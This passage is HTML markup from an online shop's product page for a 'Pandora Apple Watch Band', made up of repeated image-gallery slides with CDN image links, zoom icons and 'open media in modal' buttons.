  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//euploria.com/cdn/shop/files/Image_20240905003138.jpg?v=1725461473&amp;width=1946" alt="" srcset="//euploria.com/cdn/shop/files/Image_20240905003138.jpg?v=1725461473&amp;width=246 246w, //euploria.com/cdn/shop/files/Image_20240905003138.jpg?v=1725461473&amp;width=493 493w, //euploria.com/cdn/shop/files/Image_20240905003138.jpg?v=1725461473&amp;width=600 600w, //euploria.com/cdn/shop/files/Image_20240905003138.jpg?v=1725461473&amp;width=713 713w, //euploria.com/cdn/shop/files/Image_20240905003138.jpg?v=1725461473&amp;width=823 823w, //euploria.com/cdn/shop/files/Image_20240905003138.jpg?v=1725461473&amp;width=990 990w, //euploria.com/cdn/shop/files/Image_20240905003138.jpg?v=1725461473&amp;width=1100 1100w, //euploria.com/cdn/shop/files/Image_20240905003138.jpg?v=1725461473&amp;width=1206 1206w, //euploria.com/cdn/shop/files/Image_20240905003138.jpg?v=1725461473&amp;width=1346 1346w, //euploria.com/cdn/shop/files/Image_20240905003138.jpg?v=1725461473&amp;width=1426 1426w, //euploria.com/cdn/shop/files/Image_20240905003138.jpg?v=1725461473&amp;width=1646 1646w, //euploria.com/cdn/shop/files/Image_20240905003138.jpg?v=1725461473&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="41229894615358">
      <span class="visually-hidden">
        Open media 3 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24064964624702__main-41005545259326"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24064964624702__main-41005545259326"
            data-alt="Pandora Apple Watch Band"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//euploria.com/cdn/shop/files/6cc74487-69e3-459d-84e2-7f90ff06191d.jpg?v=1722489999&amp;width=1946" alt="" srcset="//euploria.com/cdn/shop/files/6cc74487-69e3-459d-84e2-7f90ff06191d.jpg?v=1722489999&amp;width=246 246w, //euploria.com/cdn/shop/files/6cc74487-69e3-459d-84e2-7f90ff06191d.jpg?v=1722489999&amp;width=493 493w, //euploria.com/cdn/shop/files/6cc74487-69e3-459d-84e2-7f90ff06191d.jpg?v=1722489999&amp;width=600 600w, //euploria.com/cdn/shop/files/6cc74487-69e3-459d-84e2-7f90ff06191d.jpg?v=1722489999&amp;width=713 713w, //euploria.com/cdn/shop/files/6cc74487-69e3-459d-84e2-7f90ff06191d.jpg?v=1722489999&amp;width=823 823w, //euploria.com/cdn/shop/files/6cc74487-69e3-459d-84e2-7f90ff06191d.jpg?v=1722489999&amp;width=990 990w, //euploria.com/cdn/shop/files/6cc74487-69e3-459d-84e2-7f90ff06191d.jpg?v=1722489999&amp;width=1100 1100w, //euploria.com/cdn/shop/files/6cc74487-69e3-459d-84e2-7f90ff06191d.jpg?v=1722489999&amp;width=1206 1206w, //euploria.com/cdn/shop/files/6cc74487-69e3-459d-84e2-7f90ff06191d.jpg?v=1722489999&amp;width=1346 1346w, //euploria.com/cdn/shop/files/6cc74487-69e3-459d-84e2-7f90ff06191d.jpg?v=1722489999&amp;width=1426 1426w, //euploria.com/cdn/shop/files/6cc74487-69e3-459d-84e2-7f90ff06191d.jpg?v=1722489999&amp;width=1646 1646w, //euploria.com/cdn/shop/files/6cc74487-69e3-459d-84e2-7f90ff06191d.jpg?v=1722489999&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24064964624702__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//euploria.com/cdn/shop/files/6cc74487-69e3-459d-84e2-7f90ff06191d.jpg?v=1722489999&amp;width=1946" alt="" srcset="//euploria.com/cdn/shop/files/6cc74487-69e3-459d-84e2-7f90ff06191d.jpg?v=1722489999&amp;width=246 246w, //euploria.com/cdn/shop/files/6cc74487-69e3-459d-84e2-7f90ff06191d.jpg?v=1722489999&amp;width=493 493w, //euploria.com/cdn/shop/files/6cc74487-69e3-459d-84e2-7f90ff06191d.jpg?v=1722489999&amp;width=600 600w, //euploria.com/cdn/shop/files/6cc74487-69e3-459d-84e2-7f90ff06191d.jpg?v=1722489999&amp;width=713 713w, //euploria.com/cdn/shop/files/6cc74487-69e3-459d-84e2-7f90ff06191d.jpg?v=1722489999&amp;width=823 823w, //euploria.com/cdn/shop/files/6cc74487-69e3-459d-84e2-7f90ff06191d.jpg?v=1722489999&amp;width=990 990w, //euploria.com/cdn/shop/files/6cc74487-69e3-459d-84e2-7f90ff06191d.jpg?v=1722489999&amp;width=1100 1100w, //euploria.com/cdn/shop/files/6cc74487-69e3-459d-84e2-7f90ff06191d.jpg?v=1722489999&amp;width=1206 1206w, //euploria.com/cdn/shop/files/6cc74487-69e3-459d-84e2-7f90ff06191d.jpg?v=1722489999&amp;width=1346 1346w, //euploria.com/cdn/shop/files/6cc74487-69e3-459d-84e2-7f90ff06191d.jpg?v=1722489999&amp;width=1426 1426w, //euploria.com/cdn/shop/files/6cc74487-69e3-459d-84e2-7f90ff06191d.jpg?v=1722489999&amp;width=1646 1646w, //euploria.com/cdn/shop/files/6cc74487-69e3-459d-84e2-7f90ff06191d.jpg?v=1722489999&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="41005545259326">
      <span class="visually-hidden">
        Open media 4 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24064964624702__main-41005557940542"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24064964624702__main-41005557940542"
            data-alt="Pandora Apple Watch Band"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//euploria.com/cdn/shop/files/e3d7ff76-4d01-4bd2-80d5-5442d6cdc59d.jpg?v=1722490080&amp;width=1946" alt="" srcset="//euploria.com/cdn/shop/files/e3d7ff76-4d01-4bd2-80d5-5442d6cdc59d.jpg?v=1722490080&amp;width=246 246w, //euploria.com/cdn/shop/files/e3d7ff76-4d01-4bd2-80d5-5442d6cdc59d.jpg?v=1722490080&amp;width=493 493w, //euploria.com/cdn/shop/files/e3d7ff76-4d01-4bd2-80d5-5442d6cdc59d.jpg?v=1722490080&amp;width=600 600w, //euploria.com/cdn/shop/files/e3d7ff76-4d01-4bd2-80d5-5442d6cdc59d.jpg?v=1722490080&amp;width=713 713w, //euploria.com/cdn/shop/files/e3d7ff76-4d01-4bd2-80d5-5442d6cdc59d.jpg?v=1722490080&amp;width=823 823w, //euploria.com/cdn/shop/files/e3d7ff76-4d01-4bd2-80d5-5442d6cdc59d.jpg?v=1722490080&amp;width=990 990w, //euploria.com/cdn/shop/files/e3d7ff76-4d01-4bd2-80d5-5442d6cdc59d.jpg?v=1722490080&amp;width=1100 1100w, //euploria.com/cdn/shop/files/e3d7ff76-4d01-4bd2-80d5-5442d6cdc59d.jpg?v=1722490080&amp;width=1206 1206w, //euploria.com/cdn/shop/files/e3d7ff76-4d01-4bd2-80d5-5442d6cdc59d.jpg?v=1722490080&amp;width=1346 1346w, //euploria.com/cdn/shop/files/e3d7ff76-4d01-4bd2-80d5-5442d6cdc59d.jpg?v=1722490080&amp;width=1426 1426w, //euploria.com/cdn/shop/files/e3d7ff76-4d01-4bd2-80d5-5442d6cdc59d.jpg?v=1722490080&amp;width=1646 1646w, //euploria.com/cdn/shop/files/e3d7ff76-4d01-4bd2-80d5-5442d6cdc59d.jpg?v=1722490080&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24064964624702__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//euploria.com/cdn/shop/files/e3d7ff76-4d01-4bd2-80d5-5442d6cdc59d.jpg?v=1722490080&amp;width=1946" alt="" srcset="//euploria.com/cdn/shop/files/e3d7ff76-4d01-4bd2-80d5-5442d6cdc59d.jpg?v=1722490080&amp;width=246 246w, //euploria.com/cdn/shop/files/e3d7ff76-4d01-4bd2-80d5-5442d6cdc59d.jpg?v=1722490080&amp;width=493 493w, //euploria.com/cdn/shop/files/e3d7ff76-4d01-4bd2-80d5-5442d6cdc59d.jpg?v=1722490080&amp;width=600 600w, //euploria.com/cdn/shop/files/e3d7ff76-4d01-4bd2-80d5-5442d6cdc59d.jpg?v=1722490080&amp;width=713 713w, //euploria.com/cdn/shop/files/e3d7ff76-4d01-4bd2-80d5-5442d6cdc59d.jpg?v=1722490080&amp;width=823 823w, //euploria.com/cdn/shop/files/e3d7ff76-4d01-4bd2-80d5-5442d6cdc59d.jpg?v=1722490080&amp;width=990 990w, //euploria.com/cdn/shop/files/e3d7ff76-4d01-4bd2-80d5-5442d6cdc59d.jpg?v=1722490080&amp;width=1100 1100w, //euploria.com/cdn/shop/files/e3d7ff76-4d01-4bd2-80d5-5442d6cdc59d.jpg?v=1722490080&amp;width=1206 1206w, //euploria.com/cdn/shop/files/e3d7ff76-4d01-4bd2-80d5-5442d6cdc59d.jpg?v=1722490080&amp;width=1346 1346w, //euploria.com/cdn/shop/files/e3d7ff76-4d01-4bd2-80d5-5442d6cdc59d.jpg?v=1722490080&amp;width=1426 1426w, //euploria.com/cdn/shop/files/e3d7ff76-4d01-4bd2-80d5-5442d6cdc59d.jpg?v=1722490080&amp;width=1646 1646w, //euploria.com/cdn/shop/files/e3d7ff76-4d01-4bd2-80d5-5442d6cdc59d.jpg?v=1722490080&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="41005557940542">
      <span class="visually-hidden">
        Open media 5 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24064964624702__main-41005557842238"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24064964624702__main-41005557842238"
            data-alt="Pandora Apple Watch Band"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//euploria.com/cdn/shop/files/5f051f3f-a4d0-45e2-8651-af607577e176.jpg?v=1722490080&amp;width=1946" alt="" srcset="//euploria.com/cdn/shop/files/5f051f3f-a4d0-45e2-8651-af607577e176.jpg?v=1722490080&amp;width=246 246w, //euploria.com/cdn/shop/files/5f051f3f-a4d0-45e2-8651-af607577e176.jpg?v=1722490080&amp;width=493 493w, //euploria.com/cdn/shop/files/5f051f3f-a4d0-45e2-8651-af607577e176.jpg?v=1722490080&amp;width=600 600w, //euploria.com/cdn/shop/files/5f051f3f-a4d0-45e2-8651-af607577e176.jpg?v=1722490080&amp;width=713 713w, //euploria.com/cdn/shop/files/5f051f3f-a4d0-45e2-8651-af607577e176.jpg?v=1722490080&amp;width=823 823w, //euploria.com/cdn/shop/files/5f051f3f-a4d0-45e2-8651-af607577e176.jpg?v=1722490080&amp;width=990 990w, //euploria.com/cdn/shop/files/5f051f3f-a4d0-45e2-8651-af607577e176.jpg?v=1722490080&amp;width=1100 1100w, //euploria.com/cdn/shop/files/5f051f3f-a4d0-45e2-8651-af607577e176.jpg?v=1722490080&amp;width=1206 1206w, //euploria.com/cdn/shop/files/5f051f3f-a4d0-45e2-8651-af607577e176.jpg?v=1722490080&amp;width=1346 1346w, //euploria.com/cdn/shop/files/5f051f3f-a4d0-45e2-8651-af607577e176.jpg?v=1722490080&amp;width=1426 1426w, //euploria.com/cdn/shop/files/5f051f3f-a4d0-45e2-8651-af607577e176.jpg?v=1722490080&amp;width=1646 1646w, //euploria.com/cdn/shop/files/5f051f3f-a4d0-45e2-8651-af607577e176.jpg?v=1722490080&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24064964624702__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//euploria.com/cdn/shop/files/5f051f3f-a4d0-45e2-8651-af607577e176.jpg?v=1722490080&amp;width=1946" alt="" srcset="//euploria.com/cdn/shop/files/5f051f3f-a4d0-45e2-8651-af607577e176.jpg?v=1722490080&amp;width=246 246w, //euploria.com/cdn/shop/files/5f051f3f-a4d0-45e2-8651-af607577e176.jpg?v=1722490080&amp;width=493 493w, //euploria.com/cdn/shop/files/5f051f3f-a4d0-45e2-8651-af607577e176.jpg?v=1722490080&amp;width=600 600w, //euploria.com/cdn/shop/files/5f051f3f-a4d0-45e2-8651-af607577e176.jpg?v=1722490080&amp;width=713 713w, //euploria.com/cdn/shop/files/5f051f3f-a4d0-45e2-8651-af607577e176.jpg?v=1722490080&amp;width=823 823w, //euploria.com/cdn/shop/files/5f051f3f-a4d0-45e2-8651-af607577e176.jpg?v=1722490080&amp;width=990 990w, //euploria.com/cdn/shop/files/5f051f3f-a4d0-45e2-8651-af607577e176.jpg?v=1722490080&amp;width=1100 1100w, //euploria.com/cdn/shop/files/5f051f3f-a4d0-45e2-8651-af607577e176.jpg?v=1722490080&amp;width=1206 1206w, //euploria.com/cdn/shop/files/5f051f3f-a4d0-45e2-8651-af607577e176.jpg?v=1722490080&amp;width=1346 1346w, //euploria.com/cdn/shop/files/5f051f3f-a4d0-45e2-8651-af607577e176.jpg?v=1722490080&amp;width=1426 1426w, //euploria.com/cdn/shop/files/5f051f3f-a4d0-45e2-8651-af607577e176.jpg?v=1722490080&amp;width=1646 1646w, //euploria.com/cdn/shop/files/5f051f3f-a4d0-45e2-8651-af607577e176.jpg?v=1722490080&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="41005557842238">
      <span class="visually-hidden">
        Open media 6 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24064964624702__main-41229894582590"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24064964624702__main-41229894582590"
            data-alt="Pandora Apple Watch Band"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//euploria.com/cdn/shop/files/Image_20240905005104.jpg?v=1725461473&amp;width=1946" alt="" srcset="//euploria.com/cdn/shop/files/Image_20240905005104.jpg?v=1725461473&amp;width=246 246w, //euploria.com/cdn/shop/files/Image_20240905005104.jpg?v=1725461473&amp;width=493 493w, //euploria.com/cdn/shop/files/Image_20240905005104.jpg?v=1725461473&amp;width=600 600w, //euploria.com/cdn/shop/files/Image_20240905005104.jpg?v=1725461473&amp;width=713 713w, //euploria.com/cdn/shop/files/Image_20240905005104.jpg?v=1725461473&amp;width=823 823w, //euploria.com/cdn/shop/files/Image_20240905005104.jpg?v=1725461473&amp;width=990 990w, //euploria.com/cdn/shop/files/Image_20240905005104.jpg?v=1725461473&amp;width=1100 1100w, //euploria.com/cdn/shop/files/Image_20240905005104.jpg?v=1725461473&amp;width=1206 1206w, //euploria.com/cdn/shop/files/Image_20240905005104.jpg?v=1725461473&amp;width=1346 1346w, //euploria.com/cdn/shop/files/Image_20240905005104.jpg?v=1725461473&amp;width=1426 1426w, //euploria.com/cdn/shop/files/Image_20240905005104.jpg?v=1725461473&amp;width=1646 1646w, //euploria.com/cdn/shop/files/Image_20240905005104.jpg?v=1725461473&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24064964624702__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//euploria.com/cdn/shop/files/Image_20240905005104.jpg?v=1725461473&amp;width=1946" alt="" srcset="//euploria.com/cdn/shop/files/Image_20240905005104.jpg?v=1725461473&amp;width=246 246w, //euploria.com/cdn/shop/files/Image_20240905005104.jpg?v=1725461473&amp;width=493 493w, //euploria.com/cdn/shop/files/Image_20240905005104.jpg?v=1725461473&amp;width=600 600w, //euploria.com/cdn/shop/files/Image_20240905005104.jpg?v=1725461473&amp;width=713 713w, //euploria.com/cdn/shop/files/Image_20240905005104.jpg?v=1725461473&amp;width=823 823w, //euploria.com/cdn/shop/files/Image_20240905005104.jpg?v=1725461473&amp;width=990 990w, //euploria.com/cdn/shop/files/Image_20240905005104.jpg?v=1725461473&amp;width=1100 1100w, //euploria.com/cdn/shop/files/Image_20240905005104.jpg?v=1725461473&amp;width=1206 1206w, //euploria.com/cdn/shop/files/Image_20240905005104.jpg?v=1725461473&amp;width=1346 1346w, //euploria.com/cdn/shop/files/Image_20240905005104.jpg?v=1725461473&amp;width=1426 1426w, //euploria.com/cdn/shop/files/Image_20240905005104.jpg?v=1725461473&amp;width=1646 1646w, //euploria.com/cdn/shop/files/Image_20240905005104.jpg?v=1725461473&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="41229894582590">
      <span class="visually-hidden">
        Open media 7 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24064964624702__main-41229894648126"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24064964624702__main-41229894648126"
            data-alt="Pandora Apple Watch Band"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//euploria.com/cdn/shop/files/Image_20240905003125.jpg?v=1725461473&amp;width=1946" alt="" srcset="//euploria.com/cdn/shop/files/Image_20240905003125.jpg?v=1725461473&amp;width=246 246w, //euploria.com/cdn/shop/files/Image_20240905003125.jpg?v=1725461473&amp;width=493 493w, //euploria.com/cdn/shop/files/Image_20240905003125.jpg?v=1725461473&amp;width=600 600w, //euploria.com/cdn/shop/files/Image_20240905003125.jpg?v=1725461473&amp;width=713 713w, //euploria.com/cdn/shop/files/Image_20240905003125.jpg?v=1725461473&amp;width=823 823w, //euploria.com/cdn/shop/files/Image_20240905003125.jpg?v=1725461473&amp;width=990 990w, //euploria.com/cdn/shop/files/Image_20240905003125.jpg?v=1725461473&amp;width=1100 1100w, //euploria.com/cdn/shop/files/Image_20240905003125.jpg?v=1725461473&amp;width=1206 1206w, //euploria.com/cdn/shop/files/Image_20240905003125.jpg?v=1725461473&amp;width=1346 1346w, //euploria.com/cdn/shop/files/Image_20240905003125.jpg?v=1725461473&amp;width=1426 1426w, //euploria.com/cdn/shop/files/Image_20240905003125.jpg?v=1725461473&amp;width=1646 1646w, //euploria.com/cdn/shop/files/Image_20240905003125.jpg?v=1725461473&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24064964624702__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
